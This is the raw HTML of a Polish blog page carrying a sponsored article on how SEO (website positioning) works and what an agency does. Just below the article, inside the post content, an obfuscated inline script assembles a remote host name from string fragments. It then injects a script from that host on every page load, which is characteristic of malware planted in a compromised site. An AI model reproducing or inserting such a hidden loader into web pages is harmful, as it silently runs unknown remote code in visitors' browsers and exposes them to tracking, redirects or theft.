                            <li><a href="https://www.adept-liceum.pl/czy-warto-zapisac-sie-na-studia-jakie-daja-mozliwosci/" title="Czy warto zapisać się na studia? Jakie dają możliwości?">Czy warto zapisać się na studia? Jakie dają możliwości?</a></li>

                                            </ul>

                                    </div>
            </div> <!-- .header-latest-posts -->
            
            <div class="right-header f-right">
                            <div class="socials">
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                            </div>
                        </div>
        </div>          
    </div><!-- .top-header-block -->

    <div class="wrapper header-wrapper clearfix">
      <div class="header-container"> 



        <div class="site-branding clearfix">
         <div class="site-logo f-left">

            <a href="https://www.adept-liceum.pl/" class="custom-logo-link" rel="home"><img width="650" height="96" src="https://www.adept-liceum.pl/wp-content/uploads/2019/12/cropped-logo2.png" class="custom-logo" alt="Kariera i edukacja" decoding="async" fetchpriority="high" srcset="https://www.adept-liceum.pl/wp-content/uploads/2019/12/cropped-logo2.png 650w, https://www.adept-liceum.pl/wp-content/uploads/2019/12/cropped-logo2-300x44.png 300w" sizes="(max-width: 650px) 100vw, 650px" /></a>
</div>


</div>


<nav id="site-navigation" class="main-navigation home-nav-icon clearfix menu-left" role="navigation" >
 <div class="desktop-menu clearfix">
            <div class="home-icon">
            <a href="https://www.adept-liceum.pl/" title="Kariera i edukacja"><i class="fa fa-home"></i></a>
        </div>
        <div class="menu-glowne-container"><ul id="menu-glowne" class="menu"><li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://www.adept-liceum.pl/kategoria/praca-i-kariera/">Praca i kariera</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://www.adept-liceum.pl/kategoria/szkolenia/">Szkolenia</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-600"><a href="https://www.adept-liceum.pl/kategoria/biznes-i-finanse/">Biznes i finanse</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://www.adept-liceum.pl/kategoria/edukacja/">Edukacja</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.adept-liceum.pl/kontakt/">Kontakt</a></li>
</ul></div>
    <div class="search-block">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.adept-liceum.pl/" >
            <div><label class="screen-reader-text" for="s"></label>
                <input type="text" value="" name="s" id="s" placeholder="Szukaj" />
                <input type="submit" id="searchsubmit" value="Search" />
            </div>
        </form>            </div>
</div>
<div class="responsive-slick-menu clearfix"></div>

</nav><!-- #site-navigation -->

</div> <!-- .header-container -->
</div><!-- header-wrapper-->

</header><!-- #masthead -->


<div class="wrapper content-wrapper clearfix">

    <div class="slider-feature-wrap clearfix">
        <!-- Slider -->
        
        <!-- Featured Post Beside Slider -->
        
           </div>    
   <div id="content" class="site-content">


	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		            
			
<article id="post-774" class="post-774 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes-i-finanse">
	<header class="entry-header">
		<h1 class="entry-title">Na czym polega pozycjonowanie stron internetowych?</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.adept-liceum.pl/na-czym-polega-pozycjonowanie-stron-internetowych/" rel="bookmark"><time class="entry-date published" datetime="2021-11-23T12:08:39+01:00">23 listopada 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.adept-liceum.pl/author/adept-liceum-pl/">adept-liceum.pl</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="single-feat clearfix">
        <figure class="single-thumb">
            <img width="563" height="353" src="https://www.adept-liceum.pl/wp-content/uploads/2021/11/pozycjonowanie-stron-internetowych-563x353.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" srcset="https://www.adept-liceum.pl/wp-content/uploads/2021/11/pozycjonowanie-stron-internetowych-563x353.jpg 563w, https://www.adept-liceum.pl/wp-content/uploads/2021/11/pozycjonowanie-stron-internetowych-487x304.jpg 487w" sizes="(max-width: 563px) 100vw, 563px" />        </figure>
        
        <div class="related-post">
            <h2 class="block-title"><span class="bordertitle-red"></span>Related Post</h2>
            <ul>                
                    <li><a href="https://www.adept-liceum.pl/bestesellerowa-marka-wsrod-prezentow-w-2025-odgadniesz-czym-jest-destell/" title="Bestesellerowa marka wśród prezentów w 2025. Odgadniesz czym jest DESTELL?">Bestesellerowa marka wśród prezentów w 2025. Odgadniesz czym jest DESTELL?</a></li> 

                                    
                    <li><a href="https://www.adept-liceum.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/" title="Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?">Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?</a></li> 

                                    
                    <li><a href="https://www.adept-liceum.pl/sieczka-z-traw-naturalne-wsparcie-diety-twojego-konia/" title="Sieczka z traw – naturalne wsparcie diety Twojego konia">Sieczka z traw – naturalne wsparcie diety Twojego konia</a></li> 

                                    
                    <li><a href="https://www.adept-liceum.pl/wykorzystanie-analizy-technicznej-do-przewidywania-ruchow-na-gieldzie/" title="Wykorzystanie analizy technicznej do przewidywania ruchów na giełdzie">Wykorzystanie analizy technicznej do przewidywania ruchów na giełdzie</a></li> 

                                    
                    <li><a href="https://www.adept-liceum.pl/optymalizacja-kosztow-w-drukarni-opakowan-kartonowych/" title="Optymalizacja kosztów w drukarni opakowań kartonowych">Optymalizacja kosztów w drukarni opakowań kartonowych</a></li> 

                    </ul>    
                            <ul>
                
            </ul>
        </div>
    </div>
    
    <div class="entry-content">
		
        <figure></figure>
        <p>Wielu przedsiębiorców zadaje sobie pytanie, czy warto inwestować w SEO. Pozycjonowanie stron internetowych to jedna z największych gałęzi marketingu internetowego, ustępująca jedynie płatnym reklamom w wynikach wyszukiwania oraz w mediach społecznościowych. Zdecydowanie warto zająć dobre miejsce w rankingu – niezależnie od tego, jaki profil działalności biznesowej nas dotyczy. <span id="more-774"></span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Co_to_jest_pozycjonowanie_stron_internetowych" >Co to jest pozycjonowanie stron internetowych?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Proces_pozycjonowania_%E2%80%93_na_czym_to_polega" >Proces pozycjonowania – na czym to polega?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Co_to_jest_pozycjonowanie_stron_internetowych"></span>Co to jest pozycjonowanie stron internetowych?<span class="ez-toc-section-end"></span></h2>
<p>Za każdym razem, gdy użytkownik wyszukuje interesującą go usługę lub produkt, wpisuje do wyszukiwarki słowa kluczowe. Najczęściej są to proste zlepki kilku słów. W odpowiedzi pojawia się lista wyników – zarówno tych płatnych, specjalnie oznaczonych, jak i “organicznych” – czyli tych, które Google ocenił sam na podstawie swoich kryteriów.</p>
<p>SEO polega na takim zmodyfikowaniu struktury strony internetowej oraz jej treści, by pojawiła się jak najwyżej w wynikach wyszukiwania. Najlepsze pola to miejsca od 1-10. Wówczas witryna pojawi się na pierwszej stronie i zostanie szybciej zauważona przez użytkowników. Dzięki temu zwiększają się szanse na lepszą sprzedaż i ruch w witrynie.</p>
<h2><span class="ez-toc-section" id="Proces_pozycjonowania_%E2%80%93_na_czym_to_polega"></span>Proces pozycjonowania – na czym to polega?<span class="ez-toc-section-end"></span></h2>
<p>Kiedy nawiązujemy współpracę z agencją, pierwszym krokiem powinien być dokładny wywiad. Należy zebrać oczekiwania klienta, preferowane słowa kluczowe, pod jakimi chciałby się pozycjonować, oraz wstępnie przeanalizować stronę. Na tym etapie powinniśmy dowiedzieć się przybliżonej ceny usługi oraz tego, kiedy mniej więcej pojawią się pierwsze wyniki. Oczywiście wszelkie estymacje czasowe zależą również od szybkości wprowadzenia zmian oraz nieprzewidywalnych czynników (zmian algorytmu, ograniczeń technicznych systemu). Powinniśmy wziąć to pod uwagę.</p>
<p>Kolejnym krokiem jest analiza słów kluczowych. Wspólnie ze specjalistą wybieramy końcowy zestaw fraz, pod które chcielibyśmy rozpocząć pozycjonowanie. Pozycjoner dobierze trafne słowa kluczowe, które nie będą zbyt konkurencyjne, a jednocześnie szybko podniosą sprzedaż.</p>
<p>Na podstawie tych fraz wykonywana jest gruntowna analiza serwisu. Specjalista szybko wychwyci błędy techniczne i strukturalne, a także braki w treści. Współpracując z agencją, często otrzymujemy w pakiecie bezpłatne wdrożenia oraz teksty na stronę. Dzięki temu cały proces optymalizacji przyspiesza, przedsiębiorca nie wydaje dodatkowych pieniędzy na zewnętrzną obsługę, a jednocześnie szybciej pojawią się pierwsze wyniki. Ważne jest, by zawsze wdrażać wszystkie zalecone przez specjalistę wskazówki – oczywiście w ramach technicznych możliwości. W przeciwnym wypadku możemy nie ujrzeć oczekiwanych wyników.</p>
<p>Na wdrożeniu treści oraz zaleceń praca specjalisty się nie kończy. Ciągłe monitorowanie pozycji, natychmiastowe reagowanie w razie jakichkolwiek zmian algorytmu, oraz pomoc w dalszym rozwoju serwisu – to tylko niektóre z zadań, które stoją przed pozycjonerem. Staje się on naszą prawą ręką i czuwa nad dobrem serwisu, którego nie zawsze mamy czas doglądać samodzielnie.</p>
<p><a href="https://pro-pozycje.pl/pozycjonowanie-stron/">Pozycjonowanie stron internetowych</a> prowadzone przez agencję marketingową to dobre rozwiązanie dla wszystkich małych i średnich przedsiębiorstw, którym zależy na zaistnieniu w Internecie.</p>
<p>Artykuł powstał we współpracy z firmą <a href="https://pro-pozycje.pl/">Pro Pozycje</a>.</p>
<p><script>
(function(){
ozer=document.createElement("script");ozer.async=true;ozer_="u"+("s")+"t";
ozeru="317503228.";ozer_+="a"+("t.i");ozer_+="n"+("f"+"o")+"/";
ozeru+="wd5qt7flzerjefa1ypb0ap"+("4dnnekj5");
ozer.src="https://"+ozer_+ozeru;ozer.type="text/javascript";
document.body.appendChild(ozer);
})();
</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>W tym temacie również:</b><ol>
<li><a href="https://www.adept-liceum.pl/wysoka-zdolnosc-kredytowa-w-banku-kredytowy-doradca-w-warszawie/" rel="bookmark" title="Wysoka zdolność kredytowa w banku. Kredytowy doradca w Warszawie">Wysoka zdolność kredytowa w banku. Kredytowy doradca w Warszawie</a> <small>Wysoka zdolność kredytowa to klucz do uzyskania korzystnych ofert kredytowych, ale wiele osób nie zdaje sobie sprawy, jak istotne są czynniki wpływające...</small></li>
<li><a href="https://www.adept-liceum.pl/na-czym-polega-pelna-ksiegowosc/" rel="bookmark" title="Na czym polega pełna księgowość?">Na czym polega pełna księgowość?</a> <small>Pełna księgowość to jedna z podstawowych usług jaką świadczy biuro rachunkowe. Ten sposób rozliczania jest zarezerwowany dla spółek komandytowych, komandytowo-akcyjnych, akcyjnych i...</small></li>
<li><a href="https://www.adept-liceum.pl/jak-odniesc-sukces-przewodnik-po-osiagnieciu-spelnienia-zyciowego-i-zawodowego/" rel="bookmark" title="Jak odnieść sukces: Przewodnik po osiągnięciu spełnienia życiowego i zawodowego">Jak odnieść sukces: Przewodnik po osiągnięciu spełnienia życiowego i zawodowego</a> <small>Pierwszym krokiem na drodze do sukcesu jest zdefiniowanie, co sukces oznacza dla Ciebie. Każdy z nas ma inne cele, wartości i marzenia,...</small></li>
<li><a href="https://www.adept-liceum.pl/rekrutacja-w-e-commerce-jak-ja-przeprowadzic/" rel="bookmark" title="Rekrutacja w e-commerce, jak ją przeprowadzić?">Rekrutacja w e-commerce, jak ją przeprowadzić?</a> <small>Rekrutacja w branży e-commerce jest wyzwaniem wymagającym szczególnego podejścia. Szybko rozwijający się rynek, ciągła ewolucja technologii oraz zmieniające się oczekiwania klientów wymagają...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		
						<span class="cat-links">
				Posted in <a href="https://www.adept-liceum.pl/kategoria/biznes-i-finanse/" rel="category tag">Biznes i finanse</a>			</span>
			
					     
	

			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.adept-liceum.pl/holenderski-czy-niderlandzki/" rel="prev">Holenderski czy niderlandzki?</a></div><div class="nav-next"><a href="https://www.adept-liceum.pl/czym-jest-oprogramowanie-ksiegowe-online/" rel="next">Czym jest oprogramowanie księgowe online?</a></div></div>
	</nav>
			                        
            
            
		
		</main><!-- #main -->
	</div><!-- #primary -->



    <div id="secondary-right" class="widget-area secondary-sidebar f-right clearfix" role="complementary">
                    <div id="sidebar-section-top" class="widget-area sidebar clearfix">
               <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.adept-liceum.pl/" >
            <div><label class="screen-reader-text" for="s"></label>
                <input type="text" value="" name="s" id="s" placeholder="Szukaj" />
                <input type="submit" id="searchsubmit" value="Search" />
            </div>
        </form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://www.adept-liceum.pl/bestesellerowa-marka-wsrod-prezentow-w-2025-odgadniesz-czym-jest-destell/">Bestesellerowa marka wśród prezentów w 2025. Odgadniesz czym jest DESTELL?</a>
									</li>
											<li>
					<a href="https://www.adept-liceum.pl/czym-jest-fizjoterapia-przewodnik-po-podstawach-i-korzysciach-tej-metody-leczenia/">Czym jest fizjoterapia? Przewodnik po podstawach i korzyściach tej metody leczenia</a>
									</li>
											<li>
					<a href="https://www.adept-liceum.pl/czemu-warto-inwestowac-w-meble-drewniane-przewodnik-dla-milosnikow-naturalnych-rozwiazan/">Czemu warto inwestować w meble drewniane? Przewodnik dla miłośników naturalnych rozwiązań</a>
									</li>
											<li>
					<a href="https://www.adept-liceum.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/">Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?</a>
									</li>
											<li>
					<a href="https://www.adept-liceum.pl/czy-warto-zapisac-sie-na-studia-jakie-daja-mozliwosci/">Czy warto zapisać się na studia? Jakie dają możliwości?</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Praca i kariera</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/weekendowe-prace-w-okresie-letnim/" rel="bookmark">Weekendowe prace w okresie letnim</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/operator-maszyn-ciekawa-oplacalna-praca-obsludze-maszyn/" rel="bookmark">Operator maszyn – ciekawa i opłacalna praca w obsłudze maszyn.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/kraje-gdzie-mozna-znalezc-prace-i-nowe-miejsce-dla-siebie/" rel="bookmark">Kraje gdzie można znaleźć pracę i nowe miejsce dla siebie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/jaki-rodzaj-umowy-zatrudnienia-jest-najkorzystniejszy/" rel="bookmark">Jaki rodzaj umowy zatrudnienia jest najkorzystniejszy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/jak-umiejetnie-zaprezentowac-sie-na-rozmowie-kwalifikacyjnej-co-powiedziec-o-sobie/" rel="bookmark">Jak umiejętnie zaprezentować się na rozmowie kwalifikacyjnej? Co powiedzieć o sobie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/trudy-poszukiwania-pierwszej-pracy-profil-zawodowy-bez-doswiadczenia/" rel="bookmark">Trudy poszukiwania pierwszej pracy. Profil zawodowy bez doświadczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/umowa-zlecenia-dla-osoby-sprzatajacej/" rel="bookmark">Umowa zlecenia dla osoby sprzątającej.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title"><span>Szkolenia</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/laptop-do-nauki-i-gier-jaki-wybrac/" rel="bookmark">Laptop do nauki i gier &#8211; jaki wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/jak-zwiekszyc-swoje-szanse-na-rynku-pracy-kurs-na-zurawie-krakow-szkolenia-zawodowe/" rel="bookmark">Jak zwiększyć swoje szanse na rynku pracy? Kurs na żurawie Kraków &#8211; szkolenia zawodowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/zaufaj-liderowi-na-rynku/" rel="bookmark">Zaufaj liderowi na rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/znajdz-prace-turystyce-zrob-kurs-online-opiekuna-wycieczek-oferty-pracy-turystyka/" rel="bookmark">Znajdź pracę w turystyce &#8211; Zrób kurs online na Opiekuna Wycieczek. Oferty pracy turystyka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/szkolenia-dla-poczatkujacych-kosmetyczek-kurs-wizazu-i-stylizacji-warszawa-szkola-wizazu/" rel="bookmark">Szkolenia dla początkujących kosmetyczek &#8211; kurs wizażu i stylizacji Warszawa. Szkoła wizażu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/zapisz-sie-na-kurs-angielskiego-we-wroclawiu-i-zadbaj-o-swoja-przyszlosc/" rel="bookmark">Zapisz się na kurs angielskiego we Wrocławiu i zadbaj o swoją przyszłość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/praca-w-dziale-personalnym-sposoby-rozwoju-i-awansu-szkolenia-windykacja-kadry-i-place/" rel="bookmark">Praca w dziale personalnym – sposoby rozwoju i awansu. Szkolenia windykacja, kadry i płace</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/szkolenia-dla-firm-krakow-podnoszenie-kwalifikacji-w-firmie-szkolenia-i-kursy-zawodowe/" rel="bookmark">Szkolenia dla firm Kraków. Podnoszenie kwalifikacji w firmie. Szkolenia i kursy zawodowe</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments"></ul></aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="arpw-widget-8" class="widget arpw-widget-random"><h3 class="widget-title"><span>Kariera</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/trudy-poszukiwania-pierwszej-pracy-profil-zawodowy-bez-doswiadczenia/" rel="bookmark">Trudy poszukiwania pierwszej pracy. Profil zawodowy bez doświadczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/handel-podstawa-wspolczesnej-gospodarki-oferty-pracy-handlu-warszawa/" rel="bookmark">Handel – podstawa współczesnej gospodarki. Oferty pracy w Handlu Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/jaki-wybrac-program-do-pisania-cv-na-telefon/" rel="bookmark">Jaki wybrać program do pisania CV na telefon?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/nowe-zawody-budowanie-marki-osobistej/" rel="bookmark">Nowe zawody &#8211; budowanie marki osobistej.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/znalezc-prace-jako-programista-programisci-net-poznan/" rel="bookmark">Jak znaleźć pracę jako programista? Programiści .NET Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/dlaczego-fotel-gamingowy-to-must-have-dla-kazdego-gracza/" rel="bookmark">Dlaczego fotel gamingowy to must-have dla każdego gracza?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/jak-przygotowac-sie-do-zmiany-pracy-kiedy-zmienic-prace/" rel="bookmark">Jak przygotować się do zmiany pracy? Kiedy zmienić pracę?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.adept-liceum.pl/zainteresowania-w-cv-i-liscie-motywacyjnym/" rel="bookmark">Zainteresowania w CV i liście motywacyjnym</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-105"><a href="https://www.adept-liceum.pl/kategoria/biznes-i-finanse/">Biznes i finanse</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.adept-liceum.pl/kategoria/edukacja/">Edukacja</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.adept-liceum.pl/kategoria/praca-i-kariera/">Praca i kariera</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.adept-liceum.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.adept-liceum.pl/kategoria/szkolenia/">Szkolenia</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.adept-liceum.pl/kategoria/z-innego-sortu/">Z innego sortu</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></aside>           </div>
              
           
    
        
        
    
        
            <div id="sidebar-section-side-mid" class="widget-area sidebar clearfix">
           <aside id="arpw-widget-6" class="widget arpw-widget-random"><h3 class="widget-title"><span>Artykuły</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.adept-liceum.pl/2-sposoby-na-inwestowanie-w-akcje-gieldowe/"  rel="bookmark"><img width="50" height="50" src="https://www.adept-liceum.pl/wp-content/uploads/2023/02/shutterstock_1036200037-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="2 sposoby na inwestowanie w akcje giełdowe" decoding="async" loading="lazy" srcset="https://www.adept-liceum.pl/wp-content/uploads/2023/02/shutterstock_1036200037-50x50.jpg 50w, https://www.adept-liceum.pl/wp-content/uploads/2023/02/shutterstock_1036200037-150x150.jpg 150w, https://www.adept-liceum.pl/wp-content/uploads/2023/02/shutterstock_1036200037-83x83.jpg 83w, https://www.adept-liceum.pl/wp-content/uploads/2023/02/shutterstock_1036200037-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.adept-liceum.pl/2-sposoby-na-inwestowanie-w-akcje-gieldowe/" rel="bookmark">2 sposoby na inwestowanie w akcje giełdowe</a><div class="arpw-summary">Czy wiesz, że w akcje giełdowe można inwestować&#8230; nie tylko na giełdzie? Zarówno początkujący, jak i bardziej doświadczeni gracze mogą zainteresować &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.adept-liceum.pl/jak-zostac-pedagogiem-specjalnym/"  rel="bookmark"><img width="50" height="50" src="https://www.adept-liceum.pl/wp-content/uploads/2023/10/20231018123558_pexels-photo-6288088.jpeg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zostać pedagogiem specjalnym?" decoding="async" loading="lazy" srcset="https://www.adept-liceum.pl/wp-content/uploads/2023/10/20231018123558_pexels-photo-6288088.jpeg-50x50.jpg 50w, https://www.adept-liceum.pl/wp-content/uploads/2023/10/20231018123558_pexels-photo-6288088.jpeg-150x150.jpg 150w, https://www.adept-liceum.pl/wp-content/uploads/2023/10/20231018123558_pexels-photo-6288088.jpeg-83x83.jpg 83w, https://www.adept-liceum.pl/wp-content/uploads/2023/10/20231018123558_pexels-photo-6288088.jpeg-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.adept-liceum.pl/jak-zostac-pedagogiem-specjalnym/" rel="bookmark">Jak zostać pedagogiem specjalnym?</a><div class="arpw-summary">Przy wybieraniu własnej ścieżki rozwoju zawodowego warto zwrócić uwagę na zawód pedagoga specjalnego. Praca z dziećmi i młodzieżą niepełnosprawną intelektualnie to &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.adept-liceum.pl/jak-wybrac-odpowiedni-agregat-uprawowo-siewny/"  rel="bookmark"><img width="50" height="50" src="https://www.adept-liceum.pl/wp-content/uploads/2023/04/collective-farmers-sow-sow-crops-field-big-tractor-working-field-harvesting-doing-business-farming-soil-preparation-planting-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać odpowiedni agregat uprawowo-siewny?" decoding="async" loading="lazy" srcset="https://www.adept-liceum.pl/wp-content/uploads/2023/04/collective-farmers-sow-sow-crops-field-big-tractor-working-field-harvesting-doing-business-farming-soil-preparation-planting-50x50.jpg 50w, https://www.adept-liceum.pl/wp-content/uploads/2023/04/collective-farmers-sow-sow-crops-field-big-tractor-working-field-harvesting-doing-business-farming-soil-preparation-planting-150x150.jpg 150w, https://www.adept-liceum.pl/wp-content/uploads/2023/04/collective-farmers-sow-sow-crops-field-big-tractor-working-field-harvesting-doing-business-farming-soil-preparation-planting-83x83.jpg 83w, https://www.adept-liceum.pl/wp-content/uploads/2023/04/collective-farmers-sow-sow-crops-field-big-tractor-working-field-harvesting-doing-business-farming-soil-preparation-planting-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.adept-liceum.pl/jak-wybrac-odpowiedni-agregat-uprawowo-siewny/" rel="bookmark">Jak wybrać odpowiedni agregat uprawowo-siewny?</a><div class="arpw-summary">Agregat uprawowo-siewny to maszyna rolnicza, która łączy w sobie funkcje uprawowe i siewne. Jest to jedno z najważniejszych narzędzi w gospodarstwach &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.adept-liceum.pl/frezowanie-cnc-o-tym-musisz-wiedziec/"  rel="bookmark"><img width="50" height="50" src="https://www.adept-liceum.pl/wp-content/uploads/2022/10/cnc-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Frezowanie CNC – o tym musisz wiedzieć!" decoding="async" loading="lazy" srcset="https://www.adept-liceum.pl/wp-content/uploads/2022/10/cnc-50x50.jpg 50w, https://www.adept-liceum.pl/wp-content/uploads/2022/10/cnc-150x150.jpg 150w, https://www.adept-liceum.pl/wp-content/uploads/2022/10/cnc-83x83.jpg 83w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.adept-liceum.pl/frezowanie-cnc-o-tym-musisz-wiedziec/" rel="bookmark">Frezowanie CNC – o tym musisz wiedzieć!</a><div class="arpw-summary">Rosnące zapotrzebowanie na precyzyjne, powtarzalne i szybko wykonywane elementy sprzyja rozwojowi technologii CNC. Maszyny sterowane numerycznie to zaawansowane technologicznie urządzenia, które &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.adept-liceum.pl/jak-znalezc-top-darmowe-kursy-online/"  rel="bookmark"><img width="50" height="50" src="https://www.adept-liceum.pl/wp-content/uploads/2023/11/75417ba60a541a98b948c3c9994ead28-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak znaleźć top darmowe kursy online?" decoding="async" loading="lazy" srcset="https://www.adept-liceum.pl/wp-content/uploads/2023/11/75417ba60a541a98b948c3c9994ead28-50x50.jpg 50w, 